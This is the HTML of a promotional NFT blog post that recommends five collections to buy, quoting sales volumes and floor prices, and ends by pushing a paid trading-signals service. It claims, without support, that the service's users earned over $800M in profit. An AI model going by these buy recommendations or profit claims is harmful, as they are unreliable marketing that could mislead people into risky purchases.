<!--        <a class="nav-link" href="#">Pricing</a>-->
<!--    </li>-->
<!--    <li class="nav-item dropdown">-->
<!--        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">-->
<!--            Dropdown link-->
<!--        </a>-->
<!--        <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">-->
<!--            <a class="dropdown-item" href="#">Action</a>-->
<!--            <a class="dropdown-item" href="#">Another action</a>-->
<!--            <a class="dropdown-item" href="#">Something else here</a>-->
<!--        </div>-->
<!--    </li>-->
<!--</ul>-->


<ul class="navbar-nav">

                    <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/">
                        Home                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/about-us/">
                        About Us                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/pricing/">
                        Pricing                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/blog/">
                        Blog                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/nft-uk-nft-crypto/">
                        Press                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/educational/">
                        Educational                    </a>
                </li>
                            <li class="nav-item dropdown mobileMegaMenuDropdown">
                    <a class="nav-link" href="#">NFT guides</a>
                    <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLink" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
                        <i class="fa fa-chevron-down"></i>
                    </a>
                    <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">

                    
                        <div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Buy NFTs</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-choose-the-best-nft-to-buy-which-ones-are-worth-your-investment/" >Best NFTs to Buy</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-projects/" >Best NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/demystifying-nft-drops-how-they-work-and-why-theyre-so-popular/" >Best Upcoming NFT Drops</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cardano-nft-projects/" >Cardano NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-presales/" >NFT Presales</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-trading-101-and-how-to-utilize-nft-signals-to-your-advantage" >NFT Signals</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-stocks/" >NFT Stocks</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/metaverse-projects/" >Top Metaverse Projects</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/new-to-nfts-top-13-accounts-you-need-to-follow/" >Top NFT Artists to follow</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Essential Guides</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-marketplace/" >Best NFT Marketplaces</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cheapest-nft-projects/" >Cheapest NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/coolest-nft-projects/" >Coolest NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/investing-in-nft-is-it-the-right-choice/" >Are NFTs a good investment</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/beginners-guide-to-nft-signals/" >Beginners Guide to NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-apps/" >Best NFT Apps</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/the-rise-of-nft-scams-how-to-protect-yourself-from-them/" >How to Avoid NFT scams</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-sell-nft/" >How to Make & Sell NFTs</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/the-million-dollar-digital-asset-exploring-what-is-the-most-expensive-nft-ever-sold/" >Most Expensive NFTs</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Advanced Guides</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-wallets/" >Best NFT Wallets</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-start-an-nft-project/" >How to Create NFT Art</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/celebrity-nft/" >Celebs investing in NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nfts-and-their-effect-on-the-environment/" >Environmental effect of NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-flip-nfts/" >How to Flip NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/making-a-profit-from-nfts/" >Making Money With NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-games/" >NFT Games</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-royalties-and-copyright/" >NFT Royalties & Copyright</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/nft-taxes/" >NFT Taxes</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-trading-card-games/" >NFT Trading Card Games</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">NFT Collections</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/everything-you-need-to-know-about-bored-ape-yacht-club/" >Bored Apes</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-c-charge-tokens/" >C+Charge</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cryptopunk-nfts/" >CryptoPunks</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-fight-out-crypto-token/" >Fight Out</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/koda-nfts/" >Kodas</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-buy-love-hate-inu-token/" >Love Hate Inu</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/lucky-block-nft/" >Lucky Block</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-robotera-crypto-tokens/" >RobotEra Token</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/super-doge-games/" >Super Doge</a>        </div>
        </div><div class="item-submenu last">&nbsp;</div>                    </div>
                </li>
              
</ul>
<!-- Country Dropdown -->
<div class="fin-country-dropdown">
    <div class="dropdown">
            </div>
</div>						</div>
						<div class="header-social-icon">
							 						</div>
					</div><!--/.megaMenu--mobile-header-->
				</nav>
				
			</div>
		</div>
	</div>
</header>





<!--
<script>
jQuery(document).ready(function(){
  //jQuery(".memu-button").click(function(){
 //   jQuery(".menu").slideToggle();
  //});

jQuery(".menu-item-has-children").each(function() {
  jQuery(this).children( "a" ).after( "<span></span>" );
});

jQuery(".header .menu-item-has-children span").click(function(){
jQuery(this).next(".sub-menu").slideToggle();

});   
});

</script>-->
  <main class="main">
           <section class="news-single-block">
 <div class="container">
<article class="post-20899 post type-post status-publish format-standard has-post-thumbnail hentry category-nft-topics">
  <header>
    <h1 class="entry-title">
      Top 5 NFTs to Buy Over This Weekend
    </h1>

    <!--time class="updated" datetime="2023-01-13T09:21:13+00:00">
  January 13, 2023
</time-->
  </header>

  <div class="entry-content">
    
<figure class="aligncenter size-full"><img fetchpriority="high" fetchpriority="high" decoding="async" class="aligncenter wp-image-22714 size-full" src="https://nftcrypto.io/wp-content/uploads/2022/12/Top-5-NFT-Coins.png" alt="Top 5 NFT Coins" width="624" height="329" srcset="https://nftcrypto.io/wp-content/uploads/2022/12/Top-5-NFT-Coins.png 624w, https://nftcrypto.io/wp-content/uploads/2022/12/Top-5-NFT-Coins-300x158.png 300w, https://nftcrypto.io/wp-content/uploads/2022/12/Top-5-NFT-Coins-600x316.png 600w" sizes="(max-width: 624px) 100vw, 624px" /></figure>



<p>To increase your chances of becoming a successful NFT trader, you must make the right decision when buying NFTs. The following are the top selling NFTs to buy over this weekend and increase your chances of making sales:</p>



<p><strong>#1: Feetpix.wtf</strong></p>



<p>Feetpix.wtf is a collection of 10000 pixel-feet pics you never thought you needed. The NFTs will satisfy your darkest and deepest fantasies.</p>



<p>The feetpix.wtf NFTs were sold 21256 times over the last 7 days, with the trading volume hitting $1.45M. The NFTs had an average price of $68.2. At the time of writing, OpenSea data showed that the floor price of the collection had risen by 24% over the past 24 hours, hitting 0.115 ETH.</p>



<p><strong>#2: FunApes</strong></p>



<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="624" height="179" class="wp-image-20907" src="https://nftcrypto.io/wp-content/uploads/2023/01/2023-01-13-12_09_36-Window-1.png" alt="" srcset="https://nftcrypto.io/wp-content/uploads/2023/01/2023-01-13-12_09_36-Window-1.png 624w, https://nftcrypto.io/wp-content/uploads/2023/01/2023-01-13-12_09_36-Window-1-300x86.png 300w, https://nftcrypto.io/wp-content/uploads/2023/01/2023-01-13-12_09_36-Window-1-600x172.png 600w" sizes="(max-width: 624px) 100vw, 624px" />
<figcaption>Image: OpenSea</figcaption>
</figure>
</div>



<p>FunApes comprises a collection of 8,888 animated apes inspired by candy. The apes grant their holders exclusive access to some benefits, including THE LAB.</p>



<p>The NFTs were sold 8681 times over the past 7 days, with the total sales volume hitting $770.2k. The FunApes NFTs had an average sale price of $88.7. At the time of writing, the collection had a floor price of 0.0775 ETH.</p>



<p><strong>#3: Game of Thrones: The North Series I Hero Box</strong></p>



<p>An NFT project by Discovery Global Consumer Products that lets you build your realm through themed community activities, upgradable avatars, and digital collectibles such as iconic moments, characters, locations, and more.</p>



<p>The NFTs have been sold 3755 times over the past 7 days, with the total sales volume reaching $587.57k. The average price for the NFTs was $156.4. At the time of writing, the collection had a floor price of 0.054 ETH.</p>



<p><strong>#4: </strong><strong>Grails III Mint Pass</strong></p>



<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="625" height="222" class="wp-image-20908" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20625%20222'%3E%3C/svg%3E" alt="" data-lazy-srcset="https://nftcrypto.io/wp-content/uploads/2023/01/2023-01-13-13_04_36-Window.png 625w, https://nftcrypto.io/wp-content/uploads/2023/01/2023-01-13-13_04_36-Window-300x107.png 300w, https://nftcrypto.io/wp-content/uploads/2023/01/2023-01-13-13_04_36-Window-600x213.png 600w" data-lazy-sizes="(max-width: 625px) 100vw, 625px" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/2023-01-13-13_04_36-Window.png" /><noscript><img decoding="async" width="625" height="222" class="wp-image-20908" src="https://nftcrypto.io/wp-content/uploads/2023/01/2023-01-13-13_04_36-Window.png" alt="" srcset="https://nftcrypto.io/wp-content/uploads/2023/01/2023-01-13-13_04_36-Window.png 625w, https://nftcrypto.io/wp-content/uploads/2023/01/2023-01-13-13_04_36-Window-300x107.png 300w, https://nftcrypto.io/wp-content/uploads/2023/01/2023-01-13-13_04_36-Window-600x213.png 600w" sizes="(max-width: 625px) 100vw, 625px" /></noscript>
<figcaption>Image: OpenSea</figcaption>
</figure>
</div>



<p>The Grails III Mint Pass NFTs provide access to Season III of Grails by PROOF. It has a maximum supply of 1025 tokens. The NFTs were sold 135 times over the past 7 days, with the total sales volume rising to $452.36k. The Grails III Mint Pass NFTs had an average price of $3.4k. At the time of writing, the collection had a floor price of 2.6 ETH.</p>



<p><strong>#5: Chapter 1: Old Rock</strong></p>



<p>Chapter 1: Old Rock NFTs have generated 1666 sales over the past 7 days, with the total sales volume hitting $430.11k. The NFTs had an average price of $258.2. The collection has a maximum supply of 500 tokens. At the time of writing, Chapter 1: Old Rock NFTs had a floor price of 0.0709 ETH.</p>



<h2 class="wp-block-heading"><strong>Get Profitable NFT Trading Signals</strong></h2>



<p>With the many NFT collections available today, finding the best NFTs to buy can be tricky. Worry no more as <strong><a href="https://bit.ly/3WkXLb9">NFTCrypto.io </a></strong>has made this easier for you via their NFT trading signal system. They find profitable flips in the NFT market and share the signal with you in real-time. <strong><a href="https://bit.ly/3WkXLb9">Join</a></strong> NFT Signals now and become a successful NFT trader. The platform users have so far earned a total group profit of over $800M.</p>
  </div>

  <div class="pagination-post">
    
  </div>      
</article>

 <div class="client-info">
	<div class="client-info-img">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://secure.gravatar.com/avatar/883076748572e025a1d0c342967e82f1?s=96&d=mm&r=g"/><noscript><img src="https://secure.gravatar.com/avatar/883076748572e025a1d0c342967e82f1?s=96&d=mm&r=g"/></noscript>    
  </div>
	<div class="client-info-detail">
	  <h5><samp>By</samp><a href="https://nftcrypto.io/author/darnell/">
		darnell</a></h5>

	  <span>January 13, 2023</span>
	</div>
 </div>

</div>
</section>
    </main>

  



<div class="signup-footer">
<div class="nft-learn-outer receiving-about edu-sign-section">
 <div class="container">
	 <div class="row">
	  <div class="nft-learn-inner receiving-about-inner">
	   <div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"> <h2>Start receiving our <br><span>NFT trading signals </span><br>right now</h2>
		<div class="nft-learn-button">
		<a href="https://nftcrypto.io/pricing/#pricing-sec" class="join-ourcl"> Join our VIP group </a>
		</div></div></div></div>	 </div>
    </div>
 </div>	
</div>
</div>
	

<footer class="footer-info">
  <div class="container">
    <div class="row">
    <div class="col-12 col-md-5 footer-one footer2"><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><p><a href="https://nftcrypto.io"><img width="880" height="520" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20880%20520'%3E%3C/svg%3E" alt="ftr-logo" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/white_1.gif"><noscript><img width="880" height="520" src="https://nftcrypto.io/wp-content/uploads/2023/01/white_1.gif" alt="ftr-logo"></noscript></a></p>
<p>We have a passion for NFTs and trading</p>
<div class="ftr-social">
<a href="https://discord.gg/tCQTxEsvSm" target="_blank" rel="noopener"><img width="27" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png" alt=""></a>
<a href="https://twitter.com/nftcrypto_io?s=21&t=4a_wdMAgV2nA0T4h_96aQA" target="_blank" rel="noopener"><img width="25" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png" alt=""></a>
<a href="https://nftcrypto.io/visit/telegram/" target="_blank" rel="noopener"><img width="23" height="19" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png" alt=""></a>
<a href="https://instagram.com/nftcrypto_io?utm_medium=copy_link" target="_blank" rel="noopener"><img width="23" height="23" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png" alt=""></a>
</div></div></div></div></div>
    <div class="col-12 col-md-3 footer-one footer3"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-footer3-container"><ul id="menu-footer3" class="menu"><li id="menu-item-21405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21405"><a href="https://nftcrypto.io/">Home</a></li>
<li id="menu-item-21294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21294"><a href="https://nftcrypto.io/about-us/">About Us</a></li>
<li id="menu-item-21295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21295"><a href="https://nftcrypto.io/pricing/">Pricing</a></li>
<li id="menu-item-21296" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-21296"><a href="https://nftcrypto.io/blog/">Blog</a></li>
<li id="menu-item-21297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21297"><a href="https://nftcrypto.io/nft-uk-nft-crypto/">Press</a></li>
</ul></div></div></div></div>
    <div class="col-12 col-md-3 footer-one footer4"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-footer4-container"><ul id="menu-footer4" class="menu"><li id="menu-item-21300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21300"><a href="https://nftcrypto.io/disclaimer/">Disclaimer</a></li>
<li id="menu-item-21302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21302"><a href="https://nftcrypto.io/terms-privacy/">Terms &#038; Privacy</a></li>
<li id="menu-item-21303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21303"><a href="https://nftcrypto.io/educational/">Educational</a></li>
<li id="menu-item-22741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22741"><a href="https://nftcrypto.io/contact-us/">Contact Us</a></li>
</ul></div></div></div></div>
  </div>
  <div class="copyright-part">
  <div class="row">
	<div class="col-12 col-md-4 copy"><div class="widget widget_block widget_text"><div class="widget-content">
<p><span>©</span> All rights reserved <script>document.write(new Date().getFullYear())</script></p>
</div></div></div>
	<div class="col-12 col-md-8 copyright-nav-link"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-copyright-menu-container"><ul id="menu-copyright-menu" class="menu"><li id="menu-item-22856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22856"><a href="https://nftcrypto.io/terms-privacy/">Terms &#038; Privacy</a></li>
<li id="menu-item-22925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22925"><a href="https://nftcrypto.io/language/">Languages</a></li>
<li id="menu-item-22857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22857"><a href="https://nftcrypto.io/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-22855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22855"><a href="https://nftcrypto.io/contact-us/">Contact Us</a></li>
</ul></div></div></div></div>
  </div>
  </div>
  </div>
  
</footer>
<div class="right-social-icon"><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><div class="ftr-social-riht">
<ul>
<li><a href="https://discord.gg/tCQTxEsvSm" target="_blank" rel="noopener"><img width="27" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png" alt=""></a></li>
<li><a href="https://twitter.com/nftcrypto_io?s=21&t=4a_wdMAgV2nA0T4h_96aQA" target="_blank" rel="noopener"><img width="25" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png" alt=""></a></li>
<li><a href="https://nftcrypto.io/visit/telegram/" target="_blank" rel="noopener"><img width="23" height="19" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png" alt=""></a></li>
<li><a href="https://instagram.com/nftcrypto_io?utm_medium=copy_link" target="_blank" rel="noopener"><img width="23" height="23" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png" alt=""></a></li>
</ul>
</div></div></div></div></div>
<a id="top-button"></a>



<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/resources/assets/scripts/slick.js?ver=1718779958" type="text/javascript"></script>
<script type="text/javascript">
    jQuery(document).on('ready', function() {
      jQuery(".center").slick({
		dots: true,
		infinite: true,
		centerMode: true,
		slidesToShow: 3,
		slidesToScroll: 1,
		responsive: [
		{
		breakpoint: 1024,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 600,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	  jQuery(".blog-slider").slick({
		dots: true,
		infinite: true,
		centerMode: false,
		slidesToShow: 1,
		slidesToScroll: 1,
      });
	  jQuery(".press-slider").slick({
		dots: true,
		infinite: true,
		centerMode: false,
		slidesToShow: 4,
		slidesToScroll: 2,
		responsive: [
		{
		breakpoint: 1200,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 991,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 2
		}
		},
		{
		breakpoint: 767,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	  jQuery(".video-slider").slick({
		dots: true,
		infinite: true,
		centerMode: true,
		slidesToShow: 3,
		slidesToScroll: 1,
		responsive: [
		{
		breakpoint: 1024,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 600,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	   jQuery(".popup-slider").slick({
		dots: true,
		infinite: false,
		centerMode: false,
		slidesToShow: 1,
		slidesToScroll: 1,
      });
	  

    });
	
jQuery(document).ready(function() {
	jQuery('.accorfaq').click(function() {
	jQuery('.accorfaq').removeClass('on');
	jQuery('.accorans').slideUp('normal');
	if(jQuery(this).next().is(':hidden') == true) {
	jQuery(this).addClass('on');
	jQuery(this).next().slideDown('normal');
	} 	  
	 });
	jQuery('.accorfaq').mouseover(function() {
		$(this).addClass('over');
	}).mouseout(function() {
		jQuery(this).removeClass('over');										
	});
	jQuery('.accorans').hide();

});	

jQuery(document).ready(function($){
$.ajax($.browser, function(i) {
    $('body').addClass(i);
    return false;  
});
// Get OS
var os = [
    'iphone',
    'ipad',
    'windows',
    'mac',
    'linux'
];

var match = navigator.appVersion.toLowerCase().match(new RegExp(os.join('|')));
if (match) {
    $('body').addClass(match[0]);
};

//top-button
var btn = $('#top-button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 300) {
    btn.addClass('show-btn');
  } else {
    btn.removeClass('show-btn');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '300');
});

});
</script>


    </div>

        <div class="gtranslate_wrapper" id="gt-wrapper-79056874"></div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTNG963"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<script>
window.addEventListener('DOMContentLoaded', (event) => {
var searchParams = new URLSearchParams(window.location.search);
var  param = searchParams.get('clickId')
if(param != ''){
jQuery('a').each(function() {
    var href = jQuery(this).attr('href');
    if (href) {
        if (href.indexOf('?') > -1){
            var querystring = '&clickId='+param;
             jQuery(this).attr('href', href + querystring);
        }else  if (href.indexOf('&') > -1){
                var querystring = '?clickId='+param;
                 jQuery(this).attr('href', href + querystring);
            }
        
     
    }
});
}
});
</script>

	<script>
		jQuery(document).ready(function() {

			// Get all thumbs containers
			jQuery( ".thumbs-rating-container" ).each(function( index ) {

			 	// Get data attribute
			 	 var content_id = jQuery(this).data('content-id');

			 	 var itemName = "thumbsrating"+content_id;

			 	      // Check if this content has localstorage
			 	 	if (localStorage.getItem(itemName)){

						// Check if it's Up or Down vote
						if ( localStorage.getItem("thumbsrating" + content_id + "-1") ){
							jQuery(this).find('.thumbs-rating-up').addClass('thumbs-rating-voted');
						}
						if ( localStorage.getItem("thumbsrating" + content_id + "-0") ){
							jQuery(this).find('.thumbs-rating-down').addClass('thumbs-rating-voted');
						}
					}
			});
		});
	</script>

	
<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/64de0778cc26a871b02fcb2c/1h81kqcho';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/c6db49b2033f56e5d32fba56f/5d9d8ee66b1b82b85903582d5.js");</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<script async src='//static.klaviyo.com/onsite/js/klaviyo.js?company_id=YmrQF4&ver=3.3.5'></script><script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/classie.js?ver=1718779958" id="classie-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-plugins.js?ver=1718779958" id="js-mt-plugins-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-framework/js/select2.min.js?ver=1.0.0" id="select2-js" defer data-wp-strategy="defer"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/modeltheme-custom.js?ver=1718779958" id="js-modeltheme-custom-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-video/jquery.magnific-popup.js?ver=1718779958" id="magnific-popup-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-coundown-version2/flipclock.js?ver=1718779958" id="js-modeltheme-mt-coundown-version2-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/jquery.stickit.min.js?ver=0.2.2" id="jquery-stickit-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/jquery.validation.js?ver=1718779958" id="jquery-validation-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/mtlisitings-custom.js?ver=1718779958" id="mtlisitings-custom-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/dataTables.min.js?ver=1.0.0" id="mtlisitings-dataTables-js-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/ico-filters-mixitup.min.js?ver=1.0.0" id="ico-filters-mixitup-js-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/ico-filters-main.js?ver=1718779958" id="ico-filters-main-js-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.3" id="wc-order-attribution-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1718779958" id="gtm4wp-ecommerce-generic-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1718779958" id="gtm4wp-woocommerce-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.66.1" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
